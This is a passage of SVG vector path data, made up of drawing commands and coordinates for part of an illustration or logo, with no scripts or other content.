			c-0.1,0-0.1,0-0.1,0c0-0.1,0-0.3-0.1-0.4C57.5,9.4,57.5,9.3,57.5,9.2z M57.5,17c0.2-0.1,0.5-0.3,0.7-0.4c-0.1,0.2-0.2,0.5-0.3,0.7
			c-0.6,0.2-1.1,0.4-1.6,0.7c0,0,0,0,0,0c0-0.1-0.1-0.2-0.1-0.2c0.3-0.2,0.6-0.3,0.8-0.5C57.2,17.4,57.4,17.3,57.5,17z M58.2,22.7
			c0,0.1,0,0.1-0.1,0.2c-0.4,0.1-0.7,0.3-1.1,0.4c0.1-0.3,0.2-0.6,0.2-1c0,0,0,0,0.1,0C57.6,22.5,57.9,22.6,58.2,22.7z M55.5,25.7
			c0,0.1,0,0.3,0,0.4c-0.1,0.1-0.3,0.1-0.4,0.2c-1,0.5-2.1,0.8-3.2,1.1C53,26.7,54.3,26.1,55.5,25.7z M51.7,25.3
			c0.5-0.4,1-0.9,1.6-1.3C52.8,24.5,52.3,24.9,51.7,25.3z M54.4,24.4c0.6-0.5,1.2-1.1,1.7-1.7c-0.1,0.4-0.2,0.7-0.3,1.1
			C55.4,24,54.9,24.2,54.4,24.4z M55.5,20.5c-0.2-0.1-0.3-0.2-0.5-0.3c0.4-0.2,0.8-0.3,1.2-0.5c0.1,0.1,0.2,0.2,0.2,0.3
			C56.1,20.3,55.8,20.4,55.5,20.5z M54.1,19.2c0.4-0.3,0.7-0.5,1.1-0.8c0.1,0.1,0.1,0.2,0.2,0.2C55,18.9,54.5,19,54.1,19.2z
			 M56.8,15.9c-0.1-0.1-0.1-0.3-0.2-0.4c0.1,0,0.2,0,0.2,0C56.8,15.6,56.8,15.8,56.8,15.9z M56.6,12.7c-0.2,0.1-0.4,0.1-0.5,0.2
			c0,0,0-0.1,0-0.1c0.1-0.1,0.3-0.2,0.4-0.3C56.6,12.5,56.6,12.6,56.6,12.7z M56.1,7.7c0.1,0.3,0.1,0.7,0.2,1c0,0.1,0,0.3,0.1,0.4
			C56.3,8.7,56.1,8.4,56,8C56.1,7.9,56.1,7.8,56.1,7.7z M56.2,16.7c-0.2,0.1-0.3,0.2-0.5,0.3c0,0,0-0.1-0.1-0.1
			c0.1-0.2,0.2-0.3,0.4-0.5C56,16.5,56.1,16.6,56.2,16.7z M55.6,9.6c0.1,0.3,0.2,0.7,0.3,1c-0.2,0.1-0.4,0.2-0.6,0.3
			c0-0.1,0-0.1-0.1-0.2C55.4,10.3,55.5,9.9,55.6,9.6z M55.3,15.6c0,0.1-0.1,0.2-0.2,0.3c0-0.1-0.1-0.2-0.1-0.3
			C55.1,15.6,55.2,15.6,55.3,15.6z M53.5,17.8c0.2-0.3,0.3-0.5,0.5-0.8c0.1,0.1,0.1,0.1,0.2,0.2c0,0,0,0,0,0
			c-0.1,0.1-0.2,0.3-0.3,0.4c-0.3,0.4-0.6,0.8-0.8,1.2c-0.1,0-0.1,0.1-0.2,0.1c0,0,0,0-0.1,0C53,18.6,53.3,18.2,53.5,17.8z
			 M52.2,21.4c0.5-0.2,1.1-0.4,1.6-0.6c0.2,0.1,0.3,0.2,0.5,0.3c-0.3,0.1-0.7,0.3-1,0.4c-0.6,0.3-1.2,0.5-1.8,0.8
			C51.8,22,52,21.7,52.2,21.4z M51.1,7.4c0,0.1,0.1,0.2,0.1,0.3c0,0.1,0.1,0.2,0.1,0.4c0,0.2,0.1,0.4,0.2,0.6c0,0-0.1,0-0.2,0
			c-0.1-0.4-0.2-0.8-0.3-1.2C51.1,7.5,51.1,7.4,51.1,7.4z M50.5,16.7c-0.1-0.1-0.2-0.2-0.3-0.2c0-0.2,0-0.4-0.1-0.7
			c0.1,0.1,0.2,0.3,0.3,0.3c0.1,0.1,0.1,0.3,0.2,0.4C50.6,16.6,50.5,16.6,50.5,16.7z M50.6,18.4c-0.1,0.1-0.2,0.2-0.2,0.4
			c0-0.1,0-0.2,0-0.2c0,0,0-0.1,0.1-0.1C50.4,18.4,50.5,18.3,50.6,18.4C50.5,18.3,50.6,18.3,50.6,18.4z M50.2,7.8
			c0,0.2,0.1,0.4,0.1,0.6c0,0.2,0.1,0.4,0.1,0.6c-0.1,0-0.2,0-0.2,0.1c-0.1-0.3-0.2-0.6-0.4-0.9c0-0.1,0-0.2,0-0.2
			C50,7.9,50.1,7.8,50.2,7.8z M48.9,25.6c-0.5,0.5-1,1-1.5,1.5c0-0.1,0.1-0.1,0.1-0.2c0.5-0.4,0.9-0.9,1.3-1.4
			C48.8,25.5,48.9,25.6,48.9,25.6z M48.2,9.3c0,0.1,0,0.2,0.1,0.3c-0.1,0-0.1,0-0.2,0.1c0,0,0,0,0,0C48.1,9.5,48.2,9.4,48.2,9.3z
			 M48.2,18.9c0.1,0.3,0.1,0.6,0.2,0.9c-0.2,0.3-0.4,0.7-0.5,1c-0.1-0.6-0.3-1.2-0.4-1.7c0.2-0.3,0.4-0.5,0.6-0.8
			C48.1,18.4,48.2,18.6,48.2,18.9z M47.7,17.1c-0.2,0.2-0.4,0.5-0.6,0.8c-0.1-0.2-0.1-0.5-0.2-0.7c0.2-0.1,0.5-0.3,0.7-0.4
			C47.7,16.8,47.7,16.9,47.7,17.1z M47.3,22.1c-0.1,0.3-0.2,0.6-0.4,0.9c0,0,0,0,0,0c0-0.3-0.1-0.7-0.2-1c-0.1-0.4-0.2-0.8-0.3-1.2
			c0,0,0,0,0,0c0.1-0.2,0.2-0.4,0.3-0.5c0.1,0.2,0.2,0.5,0.2,0.7C47.1,21.3,47.2,21.7,47.3,22.1z M47,6c0.1,0.1,0.1,0.3,0.2,0.4
			c-0.1,0.1-0.1,0.1-0.2,0.1c0-0.2-0.1-0.3-0.1-0.5C46.9,6,47,6,47,6z M46.8,13.1c-0.1,0.1-0.2,0.1-0.3,0.2c0-0.2-0.1-0.3-0.1-0.5
			c0.1,0,0.2-0.1,0.3-0.1C46.7,12.9,46.7,13,46.8,13.1z M46.5,10.1c-0.1,0-0.1,0-0.2,0.1c0.1-0.1,0.1-0.2,0.2-0.3
			C46.5,9.9,46.5,10,46.5,10.1z M46.5,8.1c-0.3,0.2-0.6,0.3-0.8,0.5c-0.1,0-0.2,0.1-0.2,0.1c0,0,0,0,0,0C45.8,8.4,46.1,8.3,46.5,8.1
			C46.5,8.1,46.5,8.1,46.5,8.1z M46.3,11.1c-0.1,0.1-0.1,0.2-0.2,0.4c0-0.1-0.1-0.2-0.1-0.3C46.1,11.2,46.2,11.2,46.3,11.1z
			 M45.2,6.8c0.3-0.1,0.5-0.3,0.8-0.4c0,0.1,0,0.1,0,0.2c0,0.1,0.1,0.2,0.1,0.3c-0.3,0.1-0.6,0.2-0.9,0.3c0,0,0,0,0-0.1
			C45.2,7.1,45.2,6.9,45.2,6.8z M45.3,23.2c0.1-0.2,0.1-0.4,0.2-0.6c0.1,0.3,0.1,0.5,0.1,0.8c0,0.1,0,0.2,0,0.3
			c-0.1,0.1-0.3,0.1-0.4,0.2c0,0,0-0.1,0-0.1C45.3,23.5,45.3,23.4,45.3,23.2z M45.9,26.6c0,0.1,0,0.3,0,0.4c0,0-0.1,0.1-0.1,0.1
			c0-0.1-0.1-0.2-0.1-0.3C45.7,26.7,45.8,26.7,45.9,26.6z M45.3,29.6c-0.1,0.1-0.2,0.3-0.3,0.4c0-0.1,0-0.1,0-0.2
			C45.1,29.8,45.2,29.7,45.3,29.6z M44.2,31.1c-0.1,0.1-0.2,0.1-0.2,0.2c0.1-0.2,0.1-0.4,0.2-0.5C44.2,30.9,44.2,31,44.2,31.1z
			 M44.1,11.8C44.1,11.8,44.1,11.8,44.1,11.8c-0.2,0.3-0.3,0.6-0.5,0.9c0-0.2-0.1-0.5-0.1-0.7C43.7,11.9,43.9,11.9,44.1,11.8z
			 M43.6,10.6c0,0.1,0.1,0.2,0.1,0.3c-0.1,0-0.3,0.1-0.4,0.1c0-0.1,0-0.2,0-0.3C43.4,10.7,43.5,10.7,43.6,10.6z M43.3,23.2
			c0.1,0.3,0.3,0.7,0.5,0.9c0,0,0,0.1,0,0.1c0,0,0,0-0.1,0c-0.1,0-0.2,0-0.3,0C43.4,23.9,43.3,23.6,43.3,23.2
			C43.2,23.2,43.3,23.2,43.3,23.2z M42.8,25.5c0,0,0.1,0,0.1,0c0,0.1,0.1,0.2,0.1,0.3C43,25.7,42.9,25.6,42.8,25.5
			C42.8,25.5,42.8,25.5,42.8,25.5z M42.9,29.8c0,0.1,0,0.2,0,0.4c0,0-0.1,0-0.1,0.1c0-0.1,0-0.3-0.1-0.4
			C42.8,29.8,42.9,29.8,42.9,29.8z M42.8,28.7c-0.1,0-0.2,0.1-0.2,0.1c0-0.1-0.1-0.2-0.1-0.3c0,0,0,0,0,0
			C42.6,28.6,42.7,28.7,42.8,28.7z M42.2,20c0-0.1,0.1-0.1,0.1-0.2c0.1,0.3,0.2,0.7,0.3,1c-0.1,0-0.2-0.2-0.3-0.3
			C42.2,20.4,42.2,20.2,42.2,20C42.2,20.1,42.2,20.1,42.2,20z M41.3,24.6c0-0.1,0-0.1-0.1-0.2c0.3-0.1,0.6-0.3,0.9-0.5
			c0,0.2-0.1,0.4-0.1,0.6C41.8,24.5,41.6,24.6,41.3,24.6z M41.9,26.9c0,0,0-0.1-0.1-0.1c0-0.2-0.1-0.4-0.1-0.6c0,0,0.1,0,0.1,0
			C41.8,26.4,41.8,26.7,41.9,26.9z M42.1,22.9c-0.4,0.2-0.7,0.4-1.1,0.5c-0.1-0.3-0.2-0.5-0.3-0.8c0.3-0.6,0.6-1.1,0.9-1.6
			C41.7,21.8,41.9,22.3,42.1,22.9z M40.9,32.2c0,0.1,0,0.2,0,0.2c-0.1,0.1-0.1,0.2-0.2,0.3c0.1-0.3,0.1-0.6,0.1-0.9c0,0,0,0,0,0
			C40.8,31.8,40.8,32,40.9,32.2z M40.4,12.8c0.1,0,0.2-0.1,0.3-0.1c0,0.1,0,0.3-0.1,0.4c-0.1,0-0.2-0.1-0.3-0.1
			C40.3,13,40.4,12.9,40.4,12.8z M40.5,19.2c-0.1,0.3-0.3,0.7-0.4,1.1c0.1-0.4,0.2-0.8,0.3-1.3c0,0,0,0,0,0
			C40.5,19,40.5,19.1,40.5,19.2z M40.1,14c0.1,0,0.2,0.1,0.3,0.1c-0.1,0.2-0.1,0.4-0.2,0.7c-0.1,0-0.2,0.1-0.3,0.1
			C39.9,14.7,40,14.3,40.1,14z M39.6,27.1c0,0.2,0,0.4,0.1,0.6c-0.1,0-0.2,0-0.3,0c0-0.4,0-0.7,0-1.1c0,0,0,0.1,0.1,0.1
			C39.5,26.9,39.5,27,39.6,27.1z M39.4,10.4c-0.1,0.2-0.3,0.4-0.4,0.6c0,0,0-0.1,0-0.1c0-0.1,0-0.3,0-0.4
			C39.1,10.5,39.3,10.5,39.4,10.4z M38.7,31.5c0.1,0,0.1,0.2,0.1,0.3c0,0.2,0,0.4,0,0.6c0,0.6,0,1.3-0.1,1.9c0,0.4-0.2,0.8-0.3,1.2
			c-0.1,0.3-0.1,0.6-0.2,0.8c0,0.1-0.1,0.2-0.2,0.4c-0.1,0.1-0.1,0.3-0.2,0.4c-0.1,0.2-0.2,0.3-0.3,0.5c-0.4,0.5-0.8,1-1.2,1.4
			c-0.3,0.4-0.6,0.8-1,1.2c-0.2,0.2-0.5,0.5-0.7,0.7c-0.3,0.3-0.5,0.5-0.7,0.8c-0.2,0.2-0.4,0.3-0.6,0.5c-0.5,0.4-1,0.9-1.5,1.4
			c-0.7,0.5-1.3,1-2.1,1.3c-0.4,0.2-0.8,0.4-1.3,0.6c-0.5,0.3-1,0.6-1.5,0.8c0,0,0,0-0.1,0c0,0,0,0,0,0c0,0,0,0,0,0
			c-0.6,0.2-1.3,0.4-1.9,0.6c-0.2,0.1-0.4,0-0.5,0.1c0,0,0,0,0,0c-0.3,0-0.6,0.1-0.9,0.1c-0.4,0-0.9,0.1-1.3,0.1c-0.3,0-0.7,0-1-0.1
			c-0.3-0.1-0.7-0.1-1-0.2c-0.1,0.2-0.1,0.5-0.2,0.7c0.5,0.2,0.9,0.2,1.5,0.2c0.1,0,0.3,0,0.4,0c0.2,0,0.4,0,0.6,0
			c0.6,0,1.3,0.1,1.9,0c0.2,0,0.5-0.1,0.7-0.2c0.1-0.2,0.2-0.4,0.3-0.5c0.2-0.1,0.3-0.2,0.5-0.3c-0.1,0.2-0.2,0.5-0.3,0.7
			c0.4-0.1,0.8-0.3,1.2-0.5c0.4-0.2,0.9-0.3,1.3-0.5c0.5-0.2,0.9-0.5,1.3-0.7c0.2-0.1,0.5-0.2,0.7-0.4c0.5-0.3,1.1-0.5,1.6-0.8
			c0.4-0.3,0.8-0.6,1.2-0.9c0.5-0.4,0.9-0.8,1.4-1.2c0.4-0.4,0.8-0.8,1.2-1.2c0.5-0.5,1-1.1,1.4-1.7c0.4-0.5,0.7-1.1,1.1-1.6
			c0.3-0.4,0.5-0.8,0.8-1.2c0.1-0.3,0.2-0.6,0.3-0.8c0.1-0.2,0.2-0.3,0.4-0.3c0.3,0,0.6-0.1,0.9-0.2c0.1,0,0.2-0.2,0.3-0.4
			c0.1-0.1,0.1-0.1,0.2-0.2c0.2,0.1,0.3,0.2,0.4,0.4c0,0.1,0.1,0.1,0.1,0.2c-0.1,0.2-0.1,0.5-0.2,0.7c-0.1,0.3-0.1,0.7-0.2,1
			c-0.2,0.7-0.3,1.4-0.5,2.1c-0.2,0.6-0.4,1.2-0.7,1.8c-0.2,0.4-0.3,0.8-0.5,1.2c-0.3,0.6-0.6,1.1-0.9,1.7c-0.3,0.5-0.7,1.1-1.1,1.6
			c-0.4,0.5-0.7,1-1.1,1.4c-0.6,0.6-1.3,1.2-1.9,1.8c-0.3,0.3-0.6,0.6-0.9,0.8c-0.1,0.1-0.3,0.2-0.4,0.3c-0.3,0.3-0.6,0.6-1,0.9
			c-0.4,0.3-0.8,0.6-1.3,0.8c-0.2,0.1-0.4,0.2-0.6,0.3c0,0,0,0,0,0c0,0,0,0,0,0c-0.7,0.4-1.5,0.7-2.3,1c-0.4,0.1-0.8,0.2-1.2,0.3
			c-0.5,0.1-0.9,0.3-1.4,0.4c-0.4,0.1-0.8,0.1-1.2,0.1c-0.5,0-1,0-1.5,0c-0.1,0-0.1,0-0.2,0c0,0.1-0.1,0.1-0.1,0.2
			C22,54,22,54,22,53.9c-0.2,0-0.3-0.1-0.5-0.1c-0.2,0-0.3,0-0.4-0.2c-0.3-0.6-0.7-1.1-0.9-1.7c-0.1,0.1-0.2,0.1-0.4,0.2
			c0.1-0.1,0.2-0.3,0.3-0.4c-0.4-0.9-0.6-1.9-0.8-2.9c0-0.1-0.1-0.2-0.1-0.4c-0.1,0-0.1,0.1-0.2,0.1c-0.3,0.1-0.5,0.1-0.8,0.1
			c0-0.1,0-0.1,0-0.2c0.3-0.2,0.6-0.4,0.8-0.6c0-0.1,0-0.1-0.1-0.2c0-0.2,0-0.3,0.2-0.2c0.1,0,0.2,0,0.3,0.1
			c0.2-0.2,0.4-0.4,0.6-0.5c-0.1,0-0.2,0-0.4-0.1c-0.1,0-0.1-0.1-0.2-0.1c-0.1-0.1-0.2-0.2-0.3-0.3c0,0,0,0,0,0
			c-0.3,0.3-0.6,0.5-0.9,0.8c0.1-0.1,0.2-0.3,0.2-0.4c0.2-0.4,0.4-0.7,0.6-1.1c0-0.5,0.2-1,0.3-1.5c0.2-0.6,0.4-1.1,0.6-1.7
			c0.2-0.5,0.4-0.9,0.7-1.4c0.2-0.3,0.4-0.6,0.6-0.9c0.2-0.4,0.6-0.4,0.9-0.1c0.4,0.3,0.8,0.4,1.2,0.4c0.2,0,0.4,0.1,0.6,0.1
			c0.1-0.2,0.2-0.4,0.4-0.6c0,0.2,0.1,0.3,0.1,0.5c0,0-0.1,0.1-0.1,0.1c0.1,0,0.1,0,0.2,0c0.4,0,0.7-0.1,1.1-0.1c0,0,0,0,0-0.1
			c0,0,0,0,0,0.1c0,0,0.1,0,0.1,0c0.5-0.1,0.9-0.2,1.3-0.3c0.7-0.2,1.5-0.3,2.2-0.5c0.5-0.1,1.1-0.4,1.5-0.8
			c0.2-0.1,0.4-0.2,0.6-0.3c1.1-0.5,2-1.3,2.9-2.1c0.7-0.5,1.2-1.2,1.7-1.9c0.3-0.4,0.6-0.7,0.9-1.1c0.3-0.4,0.7-0.8,1-1.2
			c0.2-0.3,0.4-0.5,0.5-0.8C38.5,31.4,38.6,31.5,38.7,31.5z M21.3,55c-0.3,0.4-0.7,0.8-1,1.2c-0.1-0.2-0.2-0.3-0.3-0.5
			c0-0.1,0.1-0.2,0.1-0.3c0.3-0.3,0.6-0.5,1-0.8C21.2,54.7,21.3,54.8,21.3,55z M19.4,54.4C19.3,54.4,19.3,54.4,19.4,54.4
			c0-0.1,0-0.2,0-0.4c0.2-0.1,0.3-0.3,0.5-0.4c-0.1,0.1-0.1,0.2-0.2,0.3C19.6,54.1,19.5,54.2,19.4,54.4z M19.6,56.8
			c-0.1,0.1-0.2,0.2-0.3,0.2c0.1-0.1,0.1-0.3,0.2-0.4C19.5,56.7,19.6,56.8,19.6,56.8z M19.2,50.2c-0.1,0.5-0.2,0.9-0.3,1.3
			c-0.1-0.4-0.3-0.7-0.5-1c0-0.1,0-0.1,0-0.2C18.7,50.3,18.9,50.3,19.2,50.2z M18.5,38.1C18.5,38.1,18.5,38.1,18.5,38.1
			c0.1-0.2,0.2-0.3,0.4-0.5c0.1,0.6,0.2,1.3,0.2,1.9c-0.1,0.1-0.2,0.2-0.3,0.3c-0.1-0.5-0.2-1-0.2-1.3
			C18.5,38.4,18.5,38.2,18.5,38.1z M20.2,34.6c-0.2,0.2-0.4,0.4-0.5,0.6c-0.1-0.3-0.1-0.5-0.2-0.8c0.2-0.5,0.4-0.9,0.6-1.4
			c0.2,0.4,0.3,0.8,0.4,1.2c0,0,0,0.1,0,0.1C20.4,34.4,20.3,34.5,20.2,34.6z M20.2,36.6c0,0.2-0.1,0.4-0.1,0.5
			c0-0.2-0.1-0.4-0.1-0.5c0,0,0.1,0,0.1,0C20.2,36.6,20.2,36.6,20.2,36.6z M20.8,32.1c0.2-0.1,0.3-0.1,0.5-0.2
			c0,0.4,0.1,0.9,0.2,1.4c-0.1,0.1-0.1,0.1-0.2,0.2C21.1,33,21,32.6,20.8,32.1z M21.6,35.4c0-0.1,0-0.1,0.1-0.2c0,0.3,0,0.6,0,0.8
			c0,0,0,0.1,0,0.1c0,0,0,0,0,0c0-0.2,0-0.5,0-0.7C21.6,35.5,21.6,35.4,21.6,35.4z M22.6,33.5c0.1-0.1,0.2-0.2,0.3-0.3
			c0,0.2,0.1,0.3,0.1,0.5c0.1,0.5,0.1,0.9,0.1,1.4c-0.1-0.2-0.3-0.5-0.4-0.7c0-0.3-0.1-0.5-0.1-0.7c0,0,0,0,0,0
			C22.6,33.7,22.6,33.6,22.6,33.5z M37.2,13.4C37.2,13.4,37.2,13.5,37.2,13.4c0,0.1-0.1,0.2-0.1,0.2c0-0.1,0-0.2-0.1-0.2
			C37.1,13.4,37.1,13.4,37.2,13.4z M36.8,20.8c0.1,0.2,0.1,0.4,0.2,0.6c0.2,0.7,0.3,1.4,0.6,2.1c0,0.1,0.1,0.3,0.1,0.5
			c-0.1,0-0.3,0-0.4,0c-0.2-1-0.4-2-0.7-2.9C36.7,20.9,36.7,20.9,36.8,20.8z M37.8,25.1c0,0.1,0,0.2,0,0.3c0,0.1,0,0.3,0,0.4
			c-0.1,0-0.2,0.1-0.3,0.1c0,0,0-0.1,0-0.1c0-0.3,0-0.5,0-0.8C37.5,25,37.6,25.1,37.8,25.1z M36.5,19.6c0,0.1,0,0.2,0.1,0.2
			c-0.1,0.1-0.2,0.2-0.3,0.2c0,0,0,0,0,0c-0.1-0.2-0.1-0.4-0.2-0.6C36.2,19.5,36.3,19.5,36.5,19.6z M36.5,25.8
			c0,0.6-0.4-0.2-0.6-0.7c0.1,0,0.2,0,0.4-0.1C36.4,25.3,36.4,25.6,36.5,25.8z M36.3,18.6c-0.1,0-0.3-0.1-0.4-0.1
			c0.1-0.1,0.2-0.3,0.3-0.4c0,0,0.1,0,0.1,0C36.3,18.3,36.3,18.4,36.3,18.6z M36.2,14.6c-0.2,0.2-0.3,0.3-0.5,0.5
			c-0.1-0.2-0.3-0.3-0.4-0.5c0.2-0.3,0.4-0.7,0.7-1.1C36.1,13.9,36.2,14.2,36.2,14.6z M35.3,20.8c-0.1,0.1-0.2,0.1-0.3,0.2
			c0-0.1-0.1-0.3-0.1-0.4c0-0.1-0.1-0.2-0.1-0.3c0.1-0.2,0.2-0.3,0.3-0.5C35.2,20,35.2,20.4,35.3,20.8z M35.3,16.9
			c0,0,0.1-0.1,0.1-0.1c0.1,0.1,0.1,0.2,0.2,0.3C35.5,17,35.4,16.9,35.3,16.9z M35.2,21.9c0.1-0.1,0.2-0.1,0.2-0.2
			c0.1,0.6,0.2,1.1,0.4,1.7c-0.2-0.1-0.4-0.2-0.6-0.3C35.3,22.7,35.3,22.3,35.2,21.9z M35.4,9.9c0,0.1,0,0.1,0,0.2c0,0,0,0-0.1,0
			c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0C35.2,10.1,35.3,10,35.4,9.9z M34.7,11.2c0.1,0.1,0.2,0.2,0.4,0.3c-0.1,0.2-0.3,0.5-0.4,0.7
			C34.7,11.9,34.7,11.5,34.7,11.2C34.7,11.2,34.7,11.2,34.7,11.2z M34.2,17.8c0.1-0.1,0.2-0.2,0.4-0.3c0.2,0.1,0.4,0.3,0.6,0.4
			c-0.1,0.2-0.2,0.3-0.3,0.5c-0.2,0-0.3,0-0.5,0C34.3,18.2,34.2,18,34.2,17.8C34.2,17.8,34.2,17.8,34.2,17.8z M33.9,16.5
			c0,0.1,0,0.2,0.1,0.3c-0.1,0.1-0.1,0.1-0.2,0.2c0,0,0,0,0,0C33.9,16.8,33.9,16.6,33.9,16.5z M33.2,14.1c0.2-0.1,0.3-0.1,0.5-0.2
			c0,0.1,0.1,0.2,0.1,0.3c-0.2,0.5-0.4,1-0.5,1.5c-0.1-0.1-0.1-0.3-0.2-0.4C33.1,14.9,33.1,14.5,33.2,14.1z M32.2,11.2
			c0.1,0,0.2,0,0.3,0c0,0.2-0.1,0.4-0.1,0.6c-0.2,0.2-0.3,0.4-0.5,0.7c0-0.2-0.1-0.4-0.1-0.5C32,11.7,32.1,11.4,32.2,11.2z M32,20.8
			c0,0-0.1-0.1-0.1-0.1c-0.1-0.2-0.1-0.5-0.2-0.7c0.1,0,0.2-0.1,0.3-0.1C32,20.2,32,20.5,32,20.8z M31.4,15.1c0.1,0.7,0.3,1.3,0.4,2
			c0.1,0.4,0.1,0.9,0.1,1.3c-0.1,0.1-0.2,0.1-0.3,0.2c0-0.4-0.1-0.8-0.1-1.2c0-0.4-0.1-0.8-0.2-1.1c0-0.1,0-0.1,0-0.2
			c0-0.3,0-0.6,0-0.8C31.3,15.3,31.3,15.2,31.4,15.1z M30.2,20.8c0,0.4,0.1,0.9,0.1,1.3c-0.4-0.1-0.6-0.5-0.7-1
			C29.8,21,30,20.9,30.2,20.8z M29.3,16C29.3,16,29.3,16,29.3,16c0.1,0.2,0.2,0.6,0.3,0.9c-0.1,0.3-0.2,0.6-0.3,0.9
			c-0.2-0.2-0.3-0.4-0.5-0.7C29,16.8,29.1,16.4,29.3,16z M30.6,22.6c0.5,0.2,0.9,0.3,1.4,0.5c0.3,0.1,0.7,0.3,1,0.5
			c0.4,0.3,0.8,0.7,1.2,1c0.1,0.1,0.1,0.1,0.2,0.2c0.4,0.3,0.5,0.7,0.4,1.1c0.2,0.3,0.4,0.5,0.6,0.8c0-0.2,0-0.3,0-0.5
			c0-0.2,0.1-0.4,0.2-0.4c0.2,0,0.4-0.1,0.5,0.1c0.2,0.3,0.6,0.5,0.9,0.8c0.3,0.2,0.5,0.4,0.6,0.7c0.3,0.6,0.6,1.2,1,1.8
			c0.2,0.4,0.2,0.7,0,1c-0.3,0.6-0.7,1.2-1.1,1.8c-0.2,0.2-0.3,0.5-0.5,0.7c0,0.1,0,0.2,0.1,0.2c-0.2,0.2-0.4,0.4-0.6,0.6
			c0,0,0-0.1,0-0.1c-0.3,0.4-0.6,0.8-1,1.2c-0.3,0.4-0.6,0.8-0.9,1.1c-0.4,0.4-0.8,0.7-1.3,1c-0.6,0.4-1.2,0.8-1.8,1.2
			c-0.5,0.3-1,0.4-1.4,0.7c-0.2,0.1-0.5,0.3-0.7,0.4c-0.2,0.1-0.4,0.2-0.6,0.2c0,0,0,0,0,0c0,0,0,0,0,0c-0.3,0.1-0.7,0.2-1,0.3
			c-0.3,0.1-0.6,0.1-0.9,0.1c0,0,0,0,0,0c-0.5,0.1-0.9,0.2-1.4,0.2c-0.7,0.1-1.4,0.2-2.1-0.2c-0.3-0.2-0.4-0.7-0.2-1
			c0.4-0.6,0.9-1.2,1.1-1.9c0.1-0.2,0.2-0.5,0.2-0.7c0-0.1,0-0.1,0.1-0.1c0.3-0.2,0.5-0.5,0.9-0.5c0.1,0,0.2,0.1,0.3,0.1
			c0.6,0,1.2-0.1,1.7-0.1c0.6-0.1,1.1-0.2,1.7-0.5c0.5-0.2,0.9-0.5,1.4-0.7c0.2-0.1,0.4-0.2,0.6-0.3c0.6-0.5,1.1-1,1.6-1.6
			c0.2-0.3,0.6-0.6,0.8-0.9c0.3-0.4,0.5-0.8,0.8-1.2c0,0,0-0.1,0-0.1c-0.1-0.3-0.1-0.6-0.2-0.9c0,0,0,0,0,0c0.1,0.3,0.2,0.6,0.3,0.8
			c0,0,0-0.1,0.1-0.1c0.4-0.5,0.5-1.2,0.7-1.8c0.1-0.3,0.1-0.5,0.2-0.8c-0.1,0-0.1,0.1-0.2,0.1c-0.2-0.1-0.3-0.2-0.5-0.3
			c-0.2,0.6-0.2,1.2-0.6,1.8c-0.3,0.4-0.4,1-0.7,1.4c-0.4,0.6-0.9,1.1-1.3,1.6c0,0-0.1,0-0.1,0.1c-0.1,0.3-0.4,0.5-0.7,0.7
			c-0.5,0.3-1.1,0.7-1.6,1c-0.4,0.2-0.8,0.5-1.2,0.7c-0.7,0.4-1.4,0.6-2.2,0.6c-0.3,0-0.6,0-0.8,0c-0.1,0-0.2,0-0.3-0.1
			c0-0.1,0-0.2,0-0.3c0-0.1,0.1-0.3,0.1-0.4c0.1-0.6,0.2-1.2,0.1-1.8c0-0.1,0-0.3,0.2-0.3c0.4,0,0.7-0.2,1-0.5
			c0.1-0.1,0.2-0.2,0.3-0.3c0.4-0.2,0.5-0.5,0.7-0.8c0.2-0.4,0.5-0.8,0.7-1.2c0.5-1.3,1-2.6,1.2-3.9c0.1-0.4,0.1-0.8,0.1-1.2
			c0-0.4,0-0.8-0.4-1c-0.1-0.1-0.2-0.3-0.3-0.4C29.4,22.3,30,22.4,30.6,22.6z M23.7,32.4c0.2-0.2,0.4-0.3,0.6-0.5
			c0,0.4,0.1,0.8,0.1,1.1c0,0,0,0.1,0,0.1c-0.2,0-0.4,0.1-0.4,0.2c0,0-0.1,0.1-0.1,0.1c0,0,0-0.1,0-0.1
			C23.8,33.1,23.8,32.8,23.7,32.4z M33,30.8c0-0.2,0-0.3,0.1-0.5c0,0.2,0.1,0.5,0.1,0.7C33.2,30.9,33.1,30.8,33,30.8z M28.6,13.3
			c0.1,0.1,0.1,0.3,0.1,0.4c-0.1,0.1-0.2,0.3-0.3,0.4c-0.3,0-0.5-0.1-0.8-0.1C28,13.8,28.3,13.6,28.6,13.3z M27.7,19.3
			c0.1,0.5,0.2,0.9,0.3,1.3c0,0-0.1,0-0.1,0c-0.2-0.3-0.3-0.6-0.5-0.8C27.5,19.7,27.6,19.5,27.7,19.3z M26.4,14.9
			C26.4,14.8,26.4,14.8,26.4,14.9c0.2,0.3,0.4,0.6,0.5,0.9c-0.2,0.1-0.4,0.2-0.5,0.3c0-0.2,0.1-0.3,0-0.5c0-0.2-0.1-0.3-0.3-0.4
			C26.2,15.1,26.3,15,26.4,14.9z M25.1,20.2c-0.1,0.2-0.1,0.3-0.2,0.5c0-0.1-0.1-0.2-0.1-0.2C24.9,20.4,25,20.3,25.1,20.2z
			 M23.9,21.1c0.2,0.3,0.5,0.6,0.8,0.8c-0.1,0.1-0.2,0.2-0.3,0.3c-0.2-0.4-0.4-0.7-0.6-1c0,0-0.1-0.1-0.1-0.1
			C23.8,21.2,23.9,21.1,23.9,21.1z M23.5,23.1c0.4-0.4,0.9-0.5,1.4-0.7c0.6-0.2,1.2-0.4,2-0.4c0.2,0,0.5,0.1,0.8,0.1
			c0.2,0,0.3,0.2,0.3,0.3c0.1,0.2,0.2,0.3,0.4,0.5c-0.1,0-0.1,0-0.2-0.1c0.1,0.2,0.1,0.4,0.2,0.6c0.1,0.3,0.1,0.6,0.2,0.9
			c0,0.1,0,0.3,0,0.4c0,0.4,0,0.8-0.1,1.1c-0.1,0.2-0.1,0.4-0.1,0.7c-0.1,0.3-0.2,0.6-0.3,1c0.1,0,0.1,0.1,0.2,0.1
			c0.1,0,0.1,0.1,0.2,0.1c-0.2,0.1-0.4,0.2-0.6,0.3c-0.1,0.4-0.3,0.8-0.5,1.1c0,0-0.1,0.1-0.1,0.1c-0.3,0.3-0.6,0.6-0.8,0.9
			c0.1-0.1,0.2-0.2,0.4-0.3c0.1,0.2,0.1,0.3,0.2,0.5c0,0,0,0,0,0c-0.2-0.1-0.4-0.1-0.6-0.1c-0.1,0.1-0.2,0.2-0.3,0.3
			c-0.2,0.2-0.3,0.5-0.6,0.5c-0.2,0-0.4,0-0.5-0.2c-0.4-0.6-1-0.9-1.6-1.1c-0.1,0-0.2-0.1-0.2-0.2c0-0.1,0-0.2,0.1-0.3
